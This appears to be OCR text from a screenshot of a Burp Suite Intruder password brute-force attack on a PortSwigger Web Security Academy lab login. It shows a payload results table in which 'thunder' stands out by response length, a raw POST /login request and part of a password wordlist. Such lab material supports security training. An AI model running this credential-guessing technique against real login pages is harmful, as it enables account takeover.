 1 × 4 × ...
Target Positions Payloads Options
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length -warning> Comment
84 biteme 200 3029 You have made too ...
85 matthew 200 3029 You have made too ...
86 access 200 3029 You have made too ...
87 yankees 200 3029 You have made too ...
88 987654321 200 3029 You have made too ...
89 dallas 200 3029 You have made too ...
90 austin 200 3029 You have made too ...
91 thunder 200 2899
92 taylor 200 3029 You have made too ...
93 matrix 200 3029 You have made too ...
94 mobilemail 200 3029 You have made too ...
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: ac6e1f651fbc8537802f145700f000c7.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Origin: https://ac6e1f651fbc8537802f145700f000c7.web-security-academy.net
Connection: close
thunder
taylor
matrix
mobilemail
mom
monitor
monitoring
montana
moon
moscow
Authenticat
Mark as
All topics